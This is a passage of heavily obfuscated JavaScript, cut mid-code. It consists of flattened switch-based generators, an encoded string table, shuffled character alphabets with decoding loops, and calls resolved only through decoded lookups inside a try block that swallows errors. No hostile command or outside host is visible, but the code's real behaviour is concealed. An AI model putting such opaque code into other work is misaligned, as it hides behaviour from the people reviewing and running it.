oWgmnQW.gZn6sk=!0x0,mpF0KwY[oWgmnQW.b9waGkh[pw0Hvd[0x2]]];case-0xaf:case-0x4:[p4kU7QP.cYsGCCm.DoRIZxP,p4kU7QP.cYsGCCm.vmvNc0,p4kU7QP.cYsGCCm.M_f53U]=[-0x9,0x24,-0x17];case eBxC0y- -0x6e:case 0xb4:return oWgmnQW.gZn6sk=!0x0,mpF0KwY[oWgmnQW.b9waGkh[pw0Hvd[eBxC0y+0x85]]]}},oWgmnQW.gZn6sk=void 0x0,_YxFX_W.UnDbOd=_YxFX_W.oWgmnQW,OMUroY+=0x36);break;case OMUroY!=0xd8&&OMUroY-0xa9:case 0xeb:case-0xc7:JOnPsc[pw0Hvd[0x11]][(0x1,QfKn0Y)(pw0Hvd[0xe4])+pw0Hvd[0xeb]]=pw0Hvd[0xf0];try{P4_6wn(yaqzS0(QdSMMKm),yaqzS0(kJsC6qi));function kJsC6qi(...OMUroY){var eBxC0y,_YxFX_W;function*p4kU7QP(_YxFX_W,p4kU7QP,kJsC6qi,QdSMMKm,pac3lgJ={EQf9usv:{}}){while(_YxFX_W+p4kU7QP+kJsC6qi+QdSMMKm!==-0x96)with(pac3lgJ.zSjq3_||pac3lgJ)switch(_YxFX_W+p4kU7QP+kJsC6qi+QdSMMKm){case p4kU7QP- -0x70:return eBxC0y=!0x0,Om6KUJH(OMUroY[pw0Hvd[_YxFX_W+0xbc]]);case-0xe0:case 0x9:case 0xee:P4_6wn(OMUroY[pw0Hvd[0x10]].push((OMUroY[pw0Hvd[0xec]]|OMUroY[pw0Hvd[0x13]]<<OMUroY[pw0Hvd[_YxFX_W+0xb5]])&pw0Hvd[0x15]),pac3lgJ.zSjq3_=pac3lgJ.EQf9usv,kJsC6qi+=-0x13c);break;case kJsC6qi- -0x1d8:for(OMUroY[pw0Hvd[0x42]]=pw0Hvd[_YxFX_W+0xa6];OMUroY[pw0Hvd[kJsC6qi+0x120]]<OMUroY[pw0Hvd[0x11]];OMUroY[pw0Hvd[0x42]]++){OMUroY[-pw0Hvd[0x7e]]=OMUroY[pw0Hvd[p4kU7QP+0xc1]].indexOf(OMUroY[pw0Hvd[0x1]][OMUroY[pw0Hvd[0x42]]]);if(OMUroY[-pw0Hvd[p4kU7QP+0x13c]]===-pw0Hvd[0x3])continue;if(OMUroY[pw0Hvd[0x13]]<pw0Hvd[kJsC6qi+0xe0]){OMUroY[pw0Hvd[_YxFX_W+0xb7]]=OMUroY[-pw0Hvd[0x7e]]}else{P4_6wn(OMUroY[pw0Hvd[kJsC6qi+0xf1]]+=OMUroY[-pw0Hvd[p4kU7QP+0x13c]]*pw0Hvd[kJsC6qi+0xf8],OMUroY[pw0Hvd[0xec]]|=OMUroY[pw0Hvd[0x13]]<<OMUroY[pw0Hvd[0x9]],OMUroY[pw0Hvd[_YxFX_W+0xad]]+=(OMUroY[pw0Hvd[0x13]]&pw0Hvd[kJsC6qi+0x10b])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[p4kU7QP+0xd5]);do{P4_6wn(OMUroY[pw0Hvd[0x10]].push(OMUroY[pw0Hvd[p4kU7QP+0x1aa]]&pw0Hvd[0x15]),OMUroY[pw0Hvd[0xec]]>>=pw0Hvd[_YxFX_W+0xae],OMUroY[pw0Hvd[0x9]]-=pw0Hvd[0xa])}while(OMUroY[pw0Hvd[0x9]]>pw0Hvd[0x13]);OMUroY[pw0Hvd[p4kU7QP+0xd1]]=-pw0Hvd[_YxFX_W+0xa7]}}if(OMUroY[pw0Hvd[p4kU7QP+0xd1]]>-pw0Hvd[_YxFX_W+0xa7]){P4_6wn(pac3lgJ.zSjq3_=pac3lgJ.EQf9usv,_YxFX_W+=-0x8,QdSMMKm+=-0x4);break}else{P4_6wn(pac3lgJ.zSjq3_=pac3lgJ.EQf9usv,_YxFX_W+=-0x8,kJsC6qi+=-0x13c,QdSMMKm+=-0x4);break}case QdSMMKm-0x1a8:for(OMUroY[pw0Hvd[p4kU7QP+0x26]]=pw0Hvd[0x2];OMUroY[pw0Hvd[p4kU7QP+0x26]]<OMUroY[pw0Hvd[0x11]];OMUroY[pw0Hvd[0x42]]++){OMUroY[-pw0Hvd[0x7e]]=OMUroY[pw0Hvd[0x3]].indexOf(OMUroY[pw0Hvd[kJsC6qi+0xfb]][OMUroY[pw0Hvd[0x42]]]);if(OMUroY[-pw0Hvd[0x7e]]===-pw0Hvd[0x3])continue;if(OMUroY[pw0Hvd[0x13]]<pw0Hvd[0x2]){OMUroY[pw0Hvd[0x13]]=OMUroY[-pw0Hvd[kJsC6qi+0x178]]}else{P4_6wn(OMUroY[pw0Hvd[0x13]]+=OMUroY[-pw0Hvd[0x7e]]*pw0Hvd[0x1a],OMUroY[pw0Hvd[0xec]]|=OMUroY[pw0Hvd[0x13]]<<OMUroY[pw0Hvd[0x9]],OMUroY[pw0Hvd[0x9]]+=(OMUroY[pw0Hvd[0x13]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[p4kU7QP+-0x5]);do{P4_6wn(OMUroY[pw0Hvd[0x10]].push(OMUroY[pw0Hvd[p4kU7QP+0xd0]]&pw0Hvd[0x15]),OMUroY[pw0Hvd[0xec]]>>=pw0Hvd[0xa],OMUroY[pw0Hvd[0x9]]-=pw0Hvd[0xa])}while(OMUroY[pw0Hvd[0x9]]>pw0Hvd[0x13]);OMUroY[pw0Hvd[_YxFX_W+0xdd]]=-pw0Hvd[0x3]}}if(OMUroY[pw0Hvd[0x13]]>-pw0Hvd[0x3]){P4_6wn(pac3lgJ.zSjq3_=pac3lgJ.EQf9usv,_YxFX_W+=0x1e,p4kU7QP+=-0xda,kJsC6qi+=0x1c,QdSMMKm+=0x12a);break}else{P4_6wn(pac3lgJ.zSjq3_=pac3lgJ.EQf9usv,_YxFX_W+=0x1e,p4kU7QP+=-0xda,kJsC6qi+=-0x120,QdSMMKm+=0x12a);break}case-0xa8:case-0x28:case pac3lgJ.EQf9usv.Ws3u6Xx+-0x54:P4_6wn(OMUroY[pw0Hvd[_YxFX_W+0x13]]=pw0Hvd[_YxFX_W+0xc],OMUroY[pw0Hvd[0x13]]=-pw0Hvd[0x3],pac3lgJ.zSjq3_=pac3lgJ.EQf9usv,_YxFX_W+=-0x9a,p4kU7QP+=-0x14,kJsC6qi+=-0x1a4,QdSMMKm+=0x2c3);break;case kJsC6qi- -0xca:case-0x63:P4_6wn([pac3lgJ.EQf9usv.C404Ywr,pac3lgJ.EQf9usv.Ws3u6Xx]=[-0xc,-0xd3],pac3lgJ.zSjq3_=pac3lgJ.iw4p5F,p4kU7QP+=-0xda);break;case 0x22:case-0xdc:P4_6wn(OMUroY[pw0Hvd[kJsC6qi+0x12]]=[],OMUroY[pw0Hvd[0xec]]=pw0Hvd[kJsC6qi+0x4],pac3lgJ.zSjq3_=pac3lgJ.EQf9usv,_YxFX_W+=0x52,kJsC6qi+=0xc8,QdSMMKm+=0x4b);break;default:case kJsC6qi- -0xb7:P4_6wn(OMUroY[pw0Hvd[kJsC6qi+0xd4]]=\"\"+(OMUroY[pw0Hvd[0x2]]||\"\"),OMUroY[pw0Hvd[0x11]]=OMUroY[pw0Hvd[0x1]].length,pac3lgJ.zSjq3_=pac3lgJ.EQf9usv,_YxFX_W+=-0xbd,p4kU7QP+=-0x5b,kJsC6qi+=0xd1,QdSMMKm+=-0x79);break;case-0xb7:P4_6wn([pac3lgJ.EQf9usv.C404Ywr,pac3lgJ.EQf9usv.Ws3u6Xx]=[-0x53,0xdd],OMUroY[pw0Hvd[0x0]]=pw0Hvd[0x3],OMUroY[pw0Hvd[0x3]]=\"\\u0047\\u0037\\u0049\\u006e\\u0073\\u0058\\u0056\\u0067\\u0076\\u005f\\u003e\\u0053\\u0041\\u0068\\u005b\\u0033\\u004b\\u0074\\u0039\\u0078\\u0034\\u0070\\u004a\\u0057\\u0050\\u0022\\u0024\\u007a\\u006b\\u006f\\u003b\\u0063\\u0028\\u0044\\u0045\\u002c\\u0075\\u003f\\u005a\\u0066\\u0071\\u006a\\u0021\\u0079\\u003c\\u0059\\u004c\\u0032\\u0035\\u0077\\u0051\\u006d\\u0046\\u0048\\u005d\\u004e\\u0065\\u007e\\u002b\\u005e\\u0060\\u0069\\u0054\\u002a\\u0040\\u0031\\u002e\\u0025\\u007d\\u003d\\u0072\\u0023\\u0052\\u0026\\u007c\\u002f\\u0055\\u003a\\u0042\\u0036\\u0064\\u006c\\u0030\\u0062\\u0061\\u004d\\u0029\\u0038\\u004f\\u0043\\u007b\",pac3lgJ.zSjq3_=pac3lgJ.EQf9usv,_YxFX_W+=-0x61,p4kU7QP+=-0xc3,kJsC6qi+=-0x177,QdSMMKm+=0x336);break}}P4_6wn(eBxC0y=void 0x0,_YxFX_W=p4kU7QP(0xc2,0x74,0xa4,-0x291).next().value);if(eBxC0y){return _YxFX_W}}function QdSMMKm(...OMUroY){var eBxC0y,_YxFX_W;function*p4kU7QP(_YxFX_W,p4kU7QP,QdSMMKm,pac3lgJ,ekyUxMX={eC_BwnJ:{}}){while(_YxFX_W+p4kU7QP+QdSMMKm+pac3lgJ!==-0xac)with(ekyUxMX.JPjm5PP||ekyUxMX)switch(_YxFX_W+p4kU7QP+QdSMMKm+pac3lgJ){case 0xe2:case ekyUxMX.eC_BwnJ.RmglgvY+0xaf:P4_6wn(ekyUxMX.JPjm5PP=ekyUxMX.eC_BwnJ,_YxFX_W+=0x3a,pac3lgJ+=-0xf7);break;case _YxFX_W-0xa5:P4_6wn(ekyUxMX.eC_BwnJ.RmglgvY=-0x4a,OMUroY[pw0Hvd[_YxFX_W+-0x55]]=pw0Hvd[0x3]);if(typeof mpF0KwY[OMUroY[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[QdSMMKm+0x7b])){P4_6wn(ekyUxMX.JPjm5PP=ekyUxMX.eC_BwnJ,_YxFX_W+=-0x55,p4kU7QP+=-0x12,QdSMMKm+=-0x7,pac3lgJ+=0xc7);break}else{P4_6wn(ekyUxMX.JPjm5PP=ekyUxMX.eC_BwnJ,_YxFX_W+=0xb1,p4kU7QP+=-0x10f,QdSMMKm+=0xbc,pac3lgJ+=0xc7);break}case-0x4f:case _YxFX_W- -0x9:return eBxC0y=!0x0,mpF0KwY[OMUroY[pw0Hvd[p4kU7QP+-0x36]]]=kJsC6qi(rn8RkNT[OMUroY[pw0Hvd[p4kU7QP+-0x36]]]);case QdSMMKm-0x99:case-0x79:OMUroY[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof mpF0KwY[OMUroY[pw0Hvd[_YxFX_W+0x204]]]===f2XLqD(pw0Hvd[_YxFX_W+0x204])){P4_6wn(ekyUxMX.JPjm5PP=ekyUxMX.eC_BwnJ,_YxFX_W+=0x202,p4kU7QP+=-0x60,QdSMMKm+=-0x46,pac3lgJ+=-0x80);break}else{P4_6wn(ekyUxMX.JPjm5PP=ekyUxMX.eC_BwnJ,_YxFX_W+=0x308,p4kU7QP+=-0x15d,QdSMMKm+=0x7d,pac3lgJ+=-0x80);break}case-0x3d:P4_6wn(ekyUxMX.eC_BwnJ.RmglgvY=-0xb1,ekyUxMX.JPjm5PP=ekyUxMX.eC_BwnJ,_YxFX_W+=0x1d1,p4kU7QP+=-0x11c,QdSMMKm+=0xaa,pac3lgJ+=-0x4d);break;case QdSMMKm- -0x143:P4_6wn(ekyUxMX.JPjm5PP=ekyUxMX._1gkHxs,_YxFX_W+=0xd7,p4kU7QP+=-0x18a,QdSMMKm+=0x5,pac3lgJ+=-0x67);break;case _YxFX_W-0x31:case-0x33:return eBxC0y=!0x0,mpF0KwY[OMUroY[pw0Hvd[0x2]]];default:P4_6wn(ekyUxMX.JPjm5PP=ekyUxMX.Zml0xs,_YxFX_W+=0xd7,p4kU7QP+=-0x4e,QdSMMKm+=-0x3f,pac3lgJ+=0x1d);break;case-0x58:P4_6wn(ekyUxMX.JPjm5PP=ekyUxMX.eC_BwnJ,p4kU7QP+=-0x52,QdSMMKm+=0x69,pac3lgJ+=0x116);break;case pac3lgJ-0x53:P4_6wn(ekyUxMX.JPjm5PP=ekyUxMX.l6vm2kq,_YxFX_W+=0x53,p4kU7QP+=-0x4e,QdSMMKm+=0x74,pac3lgJ+=-0x147);break;case QdSMMKm- -0xc1:P4_6wn(ekyUxMX.JPjm5PP=ekyUxMX.ehkiAC,_YxFX_W+=0xab,p4kU7QP+=-0xd,QdSMMKm+=-0xa7,pac3lgJ+=-0x136);break}}P4_6wn(eBxC0y=void 0x0,_YxFX_W=p4kU7QP(0x55,0x4a,-0x79,-0x76).next().value);if(eBxC0y){return _YxFX_W}}if(QdSMMKm(pw0Hvd[0xed])in Av7n92){pac3lgJ()}function pac3lgJ(){var OMUroY,eBxC0y;P4_6wn(yaqzS0(p4kU7QP),yaqzS0(_YxFX_W));function _YxFX_W(...OMUroY){var eBxC0y,_YxFX_W;function*p4kU7QP(_YxFX_W,p4kU7QP,kJsC6qi={j6o87JQ:{}}){while(_YxFX_W+p4kU7QP!==0x3a)with(kJsC6qi.uuLyek||kJsC6qi)switch(_YxFX_W+p4kU7QP){case _YxFX_W!=-0xb&&_YxFX_W- -0x45:case-0xa8:P4_6wn(kJsC6qi.uuLyek=kJsC6qi.j6o87JQ,_YxFX_W+=-0xeb,p4kU7QP+=0x7f);break;case-0x49:[kJsC6qi.j6o87JQ.m6kBneI,kJsC6qi.j6o87JQ.w4iKfr,kJsC6qi.j6o87JQ.YmNAUF2]=[-0xc4,0xa1,-0xe0];case p4kU7QP- -0x87:case-0x76:P4_6wn([kJsC6qi.j6o87JQ.m6kBneI,kJsC6qi.j6o87JQ.w4iKfr,kJsC6qi.j6o87JQ.YmNAUF2]=[0xb8,0x37,-0xe0],OMUroY[pw0Hvd[0x0]]=pw0Hvd[_YxFX_W+-0x84],OMUroY[pw0Hvd[0x3]]=\"\\u002c\\u004d\\u0041\\u0068\\u0067\\u0051\\u0050\\u0028\\u0075\\u0074\\u0042\\u0030\\u0043\\u0022\\u006b\\u0052\\u007a\\u0044\\u0045\\u007e\\u006f\\u006c\\u0076\\u0040\\u0056\\u004e\\u0073\\u0032\\u006a\\u0038\\u004c\\u0046\\u003c\\u0039\\u0047\\u002a\\u003b\\u005e\\u0054\\u0029\\u0036\\u0079\\u006e\\u0057\\u004f\\u007d\\u0048\\u0049\\u0055\\u0035\\u0072\\u0078\\u0023\\u0034\\u002f\\u005b\\u0026\\u0060\\u0025\\u0024\\u0061\\u003a\\u005a\\u004b\\u0066\\u0065\\u0059\\u002e\\u0070\\u0069\\u0058\\u002b\\u003f\\u0062\\u0031\\u004a\\u007b\\u0064\\u0053\\u007c\\u003e\\u0033\\u005f\\u0037\\u0021\\u005d\\u0071\\u0077\\u006d\\u003d\\u0063\",kJsC6qi.uuLyek=kJsC6qi.j6o87JQ,_YxFX_W+=-0x1c8,p4kU7QP+=0x6b);break;default:case 0x9e:case 0x22:P4_6wn(OMUroY[pw0Hvd[0x93]]=\"\"+(OMUroY[pw0Hvd[0x2]]||\"\"),OMUroY[pw0Hvd[0x11]]=OMUroY[pw0Hvd[_YxFX_W+0x1d4]].length,OMUroY[pw0Hvd[_YxFX_W+0x14d]]=[],OMUroY[pw0Hvd[_YxFX_W+0x220]]=pw0Hvd[_YxFX_W+0x143],kJsC6qi.uuLyek=kJsC6qi.j6o87JQ,_YxFX_W+=0x9e);break;case _YxFX_W- -0x9f:P4_6wn(OMUroY[pw0Hvd[0xc]].push((OMUroY[pw0Hvd[_YxFX_W+0x19c]]|OMUroY[pw0Hvd[_YxFX_W+0xef]]<<OMUroY[pw0Hvd[_YxFX_W+0xf0]])&pw0Hvd[_YxFX_W+0xd2]),kJsC6qi.uuLyek=kJsC6qi.j6o87JQ,_YxFX_W+=-0x23,p4kU7QP+=-0x39);break;case 0x21:P4_6wn(OMUroY[pw0Hvd[_YxFX_W+0xd6]]=pw0Hvd[0x2],OMUroY[pw0Hvd[0x32]]=-pw0Hvd[0x3],kJsC6qi.uuLyek=kJsC6qi.j6o87JQ,_YxFX_W+=-0x31,p4kU7QP+=0x7b);break;case p4kU7QP-0xd4:for(OMUroY[-pw0Hvd[0xee]]=pw0Hvd[0x2];OMUroY[-pw0Hvd[0xee]]<OMUroY[pw0Hvd[0x11]];OMUroY[-pw0Hvd[0xee]]++){OMUroY[pw0Hvd[_YxFX_W+0x105]]=OMUroY[pw0Hvd[0x3]].indexOf(OMUroY[pw0Hvd[_YxFX_W+0x167]][OMUroY[-pw0Hvd[0xee]]]);if(OMUroY[pw0Hvd[_YxFX_W+0x105]]===-pw0Hvd[_YxFX_W+0xd7])continue;if(OMUroY[pw0Hvd[_YxFX_W+0x106]]<pw0Hvd[0x2]){OMUroY[pw0Hvd[_YxFX_W+0x106]]=OMUroY[pw0Hvd[0x31]]}else{P4_6wn(OMUroY[pw0Hvd[0x32]]+=OMUroY[pw0Hvd[_YxFX_W+0x105]]*pw0Hvd[0x1a],OMUroY[pw0Hvd[0xdf]]|=OMUroY[pw0Hvd[0x32]]<<OMUroY[pw0Hvd[_YxFX_W+0x107]],OMUroY[pw0Hvd[0x33]]+=(OMUroY[pw0Hvd[0x32]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(OMUroY[pw0Hvd[0xc]].push(OMUroY[pw0Hvd[0xdf]]&pw0Hvd[_YxFX_W+0xe9]),OMUroY[pw0Hvd[0xdf]]>>=pw0Hvd[0xa],OMUroY[pw0Hvd[0x33]]-=pw0Hvd[0xa])}while(OMUroY[pw0Hvd[0x33]]>pw0Hvd[_YxFX_W+0xe7]);OMUroY[pw0Hvd[0x32]]=-pw0Hvd[0x3]}}if(OMUroY[pw0Hvd[0x32]]>-pw0Hvd[0x3]){P4_6wn(kJsC6qi.uuLyek=kJsC6qi.j6o87JQ,_YxFX_W+=0x17,p4kU7QP+=-0xa0);break}else{P4_6wn(kJsC6qi.uuLyek=kJsC6qi.j6o87JQ,_YxFX_W+=-0xc,p4kU7QP+=-0xd9);break}case-0x7a:return eBxC0y=!0x0,Om6KUJH(OMUroY[pw0Hvd[0xc]])}}P4_6wn(eBxC0y=void 0x0,_YxFX_W=p4kU7QP(0x87,0x59).next().value);if(eBxC0y){return _YxFX_W}}function p4kU7QP(...OMUroY){OMUroY[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof mpF0KwY[OMUroY[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[OMUroY[pw0Hvd[0x2]]]=_YxFX_W(rn8RkNT[OMUroY[pw0Hvd[0x2]]])}return mpF0KwY[OMUroY[pw0Hvd[0x2]]]}P4_6wn(OMUroY=yaqzS0(function(...OMUroY){OMUroY[pw0Hvd[0x0]]=pw0Hvd[0x1];return eBxC0y({},OMUroY[pw0Hvd[0x2]],OMUroY[pw0Hvd[0x3]])},pw0Hvd[0x1]),eBxC0y=yaqzS0(function(...OMUroY){var _YxFX_W,p4kU7QP;function*kJsC6qi(p4kU7QP,kJsC6qi,QdSMMKm,pac3lgJ={PLY104:{}}){while(p4kU7QP+kJsC6qi+QdSMMKm!==-0xb6)with(pac3lgJ.BfC3JP||pac3lgJ)switch(p4kU7QP+kJsC6qi+QdSMMKm){case-0xa:case-0x58:if(OMUroY[pw0Hvd[p4kU7QP+0xb0]]===OMUroY[pw0Hvd[kJsC6qi+-0xc6]])return _YxFX_W=!0x0,pw0Hvd[p4kU7QP+0x19d];for(OMUroY[-pw0Hvd[0x7]]=pw0Hvd[0x2];OMUroY[-pw0Hvd[0x7]]<OMUroY[pw0Hvd[0x3]].length;OMUroY[-pw0Hvd[0x7]]++){if(OMUroY[pw0Hvd[kJsC6qi+-0xc2]][OMUroY[pw0Hvd[kJsC6qi+-0xc4]][OMUroY[-pw0Hvd[0x7]]]]===pw0Hvd[p4kU7QP+0x19c])OMUroY[pw0Hvd[kJsC6qi+-0xc2]][OMUroY[pw0Hvd[0x3]][OMUroY[-pw0Hvd[p4kU7QP+0xb4]]]]=pw0Hvd[0x2];if(OMUroY[pw0Hvd[kJsC6qi+-0xc2]][OMUroY[pw0Hvd[0x1]][OMUroY[-pw0Hvd[0x7]]]]===pw0Hvd[0xef])OMUroY[pw0Hvd[0x5]][OMUroY[pw0Hvd[0x1]][OMUroY[-pw0Hvd[0x7]]]]=pw0Hvd[0x2];P4_6wn(OMUroY[pw0Hvd[0x5]][OMUroY[pw0Hvd[kJsC6qi+-0xc4]][OMUroY[-pw0Hvd[0x7]]]]++,OMUroY[pw0Hvd[0x5]][OMUroY[pw0Hvd[0x1]][OMUroY[-pw0Hvd[0x7]]]]--)}for(OMUroY[pw0Hvd[kJsC6qi+0x18]]in OMUroY[pw0Hvd[0x5]])if(OMUroY[pw0Hvd[0x5]][OMUroY[pw0Hvd[0xdf]]]!==pw0Hvd[0x2]){OMUroY[pw0Hvd[0x2]][OMUroY[pw0Hvd[0x3]]+OMUroY[pw0Hvd[0x1]]]=pw0Hvd[0xf1];return _YxFX_W=!0x0,pw0Hvd[0xf1]}P4_6wn(pac3lgJ.BfC3JP=pac3lgJ.PLY104,kJsC6qi+=-0xc7,QdSMMKm+=0x130);break;case kJsC6qi- -0x175:P4_6wn(OMUroY[pw0Hvd[0x0]]=pw0Hvd[0x5],OMUroY[pw0Hvd[0x5]]={});if(OMUroY[pw0Hvd[0x2]][OMUroY[pw0Hvd[0x3]]+OMUroY[pw0Hvd[0x1]]]!==pw0Hvd[0xef])return _YxFX_W=!0x0,OMUroY[pw0Hvd[0x2]][OMUroY[pw0Hvd[0x3]]+OMUroY[pw0Hvd[0x1]]];P4_6wn(pac3lgJ.BfC3JP=pac3lgJ.PLY104,p4kU7QP+=-0x55,kJsC6qi+=0x15c,QdSMMKm+=-0x1f1);break;case-0x16:case p4kU7QP- -0x1c:case-0xb8:P4_6wn([pac3lgJ.PLY104.UTS6_l,pac3lgJ.PLY104.rYIiE8]=[0x59,0xa5],OMUroY[pw0Hvd[0x0]]=pw0Hvd[0x5],OMUroY[pw0Hvd[kJsC6qi+-0x55]]={});if(OMUroY[pw0Hvd[p4kU7QP+-0xa]][OMUroY[pw0Hvd[0x3]]+OMUroY[pw0Hvd[0x1]]]!==pw0Hvd[kJsC6qi+0x95])return _YxFX_W=!0x0,OMUroY[pw0Hvd[0x2]][OMUroY[pw0Hvd[kJsC6qi+-0x57]]+OMUroY[pw0Hvd[kJsC6qi+-0x59]]];P4_6wn(pac3lgJ.BfC3JP=pac3lgJ.PLY104,p4kU7QP+=-0xb9,kJsC6qi+=0x6d,QdSMMKm+=0x1a);break;case QdSMMKm-0xad:for(OMUroY[pw0Hvd[0x9]]=pw0Hvd[0x3];OMUroY[pw0Hvd[kJsC6qi+0x9]]<OMUroY[pw0Hvd[0x3]].length;OMUroY[pw0Hvd[0x9]]++)if(eBxC0y(OMUroY[pw0Hvd[0x2]],OMUroY[pw0Hvd[0x3]].substr(pw0Hvd[0x2],OMUroY[pw0Hvd[0x9]]),OMUroY[pw0Hvd[0x1]].substr(pw0Hvd[kJsC6qi+0x2],OMUroY[pw0Hvd[0x9]]))&&eBxC0y(OMUroY[pw0Hvd[0x2]],OMUroY[pw0Hvd[0x3]].substr(OMUroY[pw0Hvd[p4kU7QP+0xb6]]),OMUroY[pw0Hvd[0x1]].substr(OMUroY[pw0Hvd[p4kU7QP+0xb6]]))||eBxC0y(OMUroY[pw0Hvd[0x2]],OMUroY[pw0Hvd[0x3]].substr(pw0Hvd[0x2],OMUroY[pw0Hvd[p4kU7QP+0xb6]]),OMUroY[pw0Hvd[0x1]].substr(OMUroY[pw0Hvd[0x1]].length-OMUroY[pw0Hvd[p4kU7QP+0xb6]]))&&eBxC0y(OMUroY[pw0Hvd[p4kU7QP+0xaf]],OMUroY[pw0Hvd[0x3]].substr(OMUroY[pw0Hvd[0x9]]),OMUroY[pw0Hvd[0x1]].substr(pw0Hvd[kJsC6qi+0x2],OMUroY[pw0Hvd[0x1]].length-OMUroY[pw0Hvd[0x9]]))){OMUroY[pw0Hvd[0x2]][OMUroY[pw0Hvd[0x3]]+OMUroY[pw0Hvd[0x1]]]=pw0Hvd[0xf0];return _YxFX_W=!0x0,pw0Hvd[kJsC6qi+0xf0]}OMUroY[pw0Hvd[0x2]][OMUroY[pw0Hvd[kJsC6qi+0x3]]+OMUroY[pw0Hvd[0x1]]]=pw0Hvd[p4kU7QP+0x19e];return _YxFX_W=!0x0,pw0Hvd[p4kU7QP+0x19e];case pac3lgJ.PLY104.rYIiE8+-0x167:case-0x28:P4_6wn(pac3lgJ.BfC3JP=pac3lgJ.PLY104,p4kU7QP+=0x1f1,kJsC6qi+=0x6b,QdSMMKm+=-0x186);break;case 0x7:case 0xb2:P4_6wn(pac3lgJ.BfC3JP=pac3lgJ.PLY104,p4kU7QP+=-0x207,kJsC6qi+=0x2c,QdSMMKm+=0x13d);break;default:P4_6wn(pac3lgJ.BfC3JP=pac3lgJ.PLY104,p4kU7QP+=-0xa4,kJsC6qi+=0xf1,QdSMMKm+=-0x6b);break;case-0x8d:P4_6wn(pac3lgJ.BfC3JP=pac3lgJ.PLY104,p4kU7QP+=-0x207,kJsC6qi+=0x15f,QdSMMKm+=0x149);break;case-0x27:case p4kU7QP- -0x68:[pac3lgJ.PLY104.UTS6_l,pac3lgJ.PLY104.rYIiE8]=[0xba,-0xe1];case p4kU7QP-0x1c6:P4_6wn([pac3lgJ.PLY104.UTS6_l,pac3lgJ.PLY104.rYIiE8]=[-0xba,0x79],pac3lgJ.BfC3JP=pac3lgJ.ANB84IF,p4kU7QP+=-0x1c7,kJsC6qi+=0x9a,QdSMMKm+=0x3f);break;case p4kU7QP-0x1ef:P4_6wn(pac3lgJ.BfC3JP=pac3lgJ.PLY104,p4kU7QP+=-0x207,kJsC6qi+=0x2c,QdSMMKm+=0x1e0);break}}P4_6wn(_YxFX_W=void 0x0,p4kU7QP=kJsC6qi(0xc,0x5a,-0x3e).next().value);if(_YxFX_W){return p4kU7QP}},pw0Hvd[0x5]),FzxIya7(p4kU7QP(pw0Hvd[0xf2])).log(OMUroY))}FzxIya7(QdSMMKm(pw0Hvd[0xf3]))[QdSMMKm(pw0Hvd[0xf4])+QdSMMKm(pw0Hvd[0xf5])](pw0Hvd[0x6],\"\",FzxIya7(QdSMMKm(pw0Hvd[0xf6]))[QdSMMKm(pw0Hvd[0xf7])][QdSMMKm(pw0Hvd[0xf8])])}catch(ekyUxMX){}return FzotDMh=!0x0,FzxIya7((0x1,QfKn0Y)(pw0Hvd[0xf9]))[(0x1,QfKn0Y)(pw0Hvd[0xfa])+pw0Hvd[0x42a]][(0x1,QfKn0Y)(pw0Hvd[0xfb])]=JOnPsc[pw0Hvd[0x11]][(0x1,QfKn0Y)(pw0Hvd[0xfc])+\"\\u004b\"];case _YxFX_W.FM5T_M.eMr3acI+0xa4:case-0x7:P4_6wn([...C5yBXeM.x2OaBP]=p4kU7QP,C5yBXeM.h3vfqYF=function*OMUroY(eBxC0y,_YxFX_W,p4kU7QP,kJsC6qi,QdSMMKm={yP220Rn:{}}){while(eBxC0y+_YxFX_W+p4kU7QP+kJsC6qi!==0x5c)with(QdSMMKm.B0zW9I||QdSMMKm)switch(eBxC0y+_YxFX_W+p4kU7QP+kJsC6qi){case QdSMMKm.yP220Rn.Kx_G5m+-0x156:case 0xf:P4_6wn(C5yBXeM.x2OaBP[pw0Hvd[eBxC0y+0x18]]=pw0Hvd[0x2],C5yBXeM.x2OaBP[pw0Hvd[p4kU7QP+0x82]]=-pw0Hvd[p4kU7QP+-0x5e]);for(C5yBXeM.x2OaBP[pw0Hvd[0x42]]=pw0Hvd[0x2];C5yBXeM.x2OaBP[pw0Hvd[eBxC0y+0x27]]<C5yBXeM.x2OaBP[pw0Hvd[0x11]];C5yBXeM.x2OaBP[pw0Hvd[_YxFX_W+-0x6c]]++){C5yBXeM.x2OaBP[-pw0Hvd[0xb1]]=C5yBXeM.x2OaBP[pw0Hvd[0x3]].indexOf(C5yBXeM.x2OaBP[-pw0Hvd[eBxC0y+0xc7]][C5yBXeM.x2OaBP[pw0Hvd[0x42]]]);if(C5yBXeM.x2OaBP[-pw0Hvd[eBxC0y+0x96]]===-pw0Hvd[0x3])continue;if(C5yBXeM.x2OaBP[pw0Hvd[0xe3]]<pw0Hvd[0x2]){C5yBXeM.x2OaBP[pw0Hvd[eBxC0y+0xc8]]=C5yBXeM.x2OaBP[-pw0Hvd[0xb1]]}else{P4_6wn(C5yBXeM.x2OaBP[pw0Hvd[0xe3]]+=C5yBXeM.x2OaBP[-pw0Hvd[0xb1]]*pw0Hvd[0x1a],C5yBXeM.x2OaBP[pw0Hvd[p4kU7QP+0x7e]]|=C5yBXeM.x2OaBP[pw0Hvd[0xe3]]<<C5yBXeM.x2OaBP[pw0Hvd[0x33]],C5yBXeM.x2OaBP[pw0Hvd[0x33]]+=(C5yBXeM.x2OaBP[pw0Hvd[eBxC0y+0xc8]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(C5yBXeM.x2OaBP[pw0Hvd[0xc]].push(C5yBXeM.x2OaBP[pw0Hvd[0xdf]]&pw0Hvd[0x15]),C5yBXeM.x2OaBP[pw0Hvd[0xdf]]>>=pw0Hvd[p4kU7QP+-0x57],C5yBXeM.x2OaBP[pw0Hvd[0x33]]-=pw0Hvd[0xa])}while(C5yBXeM.x2OaBP[pw0Hvd[eBxC0y+0x18]]>pw0Hvd[0x13]);C5yBXeM.x2OaBP[pw0Hvd[p4kU7QP+0x82]]=-pw0Hvd[eBxC0y+-0x18]}}if(C5yBXeM.x2OaBP[pw0Hvd[0xe3]]>-pw0Hvd[0x3